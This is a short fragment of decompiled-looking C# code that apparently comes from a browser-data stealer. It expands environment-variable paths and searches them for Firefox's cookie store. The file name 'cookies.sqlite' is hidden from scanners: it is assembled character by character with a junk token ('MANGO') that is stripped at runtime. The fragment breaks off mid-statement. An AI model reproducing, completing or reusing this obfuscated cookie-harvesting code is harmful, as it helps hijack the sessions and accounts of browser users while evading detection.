 List<Entity9> list = new List<Entity9>();
try
{
foreach (string baseDirectory in from x in paths
select Environment.ExpandEnvironmentVariables(x))
{
try
{
foreach (string text in FileCopier.FindPaths(baseDirectory, 2, 1, new string[]
{
new string(new char[]
{
'c',
'o',
'M',
'A',
'N',
'G',
'O',
'o',
'k',
'i',
'e',
's',
'.',
's',
'q',
'M',
'A',
'N',
'G',
'O',
'l',
'i',
't',
'e'
}).Replace("MANGO", string.Empty)